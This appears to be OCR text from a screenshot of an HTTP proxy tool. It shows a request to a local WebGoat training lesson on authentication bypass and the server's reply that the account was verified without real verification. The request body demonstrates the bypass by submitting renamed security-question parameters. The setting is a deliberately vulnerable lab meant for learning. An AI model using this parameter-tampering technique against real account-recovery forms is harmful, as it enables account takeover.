 22 23 24 25 26 27 28
Request
Method Header: Text Body: Text
Send
POST
http://127.0.0.1:8888/WebGoat/auth-bypass/verify-account
HTTP/1.1
host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=
secQuestion2=user&secQuestion3=street&jsEnabled=1&
verifyMethod=SEC_QUESTIONS&userId=12309746
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 04 Dec 2024 21:39:31 GMT
content-length: 246
{
"lessonCompleted" : true,
"feedback" :
"Congrats, you have successfully verified the account wi
thout actually verifying it. You can now change your pas
sword!",
"output" : null,
"assignment" : "VerifyAccount",
"attemptWasMade" : true
}
Find: No matches Time: 4 ms Body Length: 246 Total Length: 468 bytes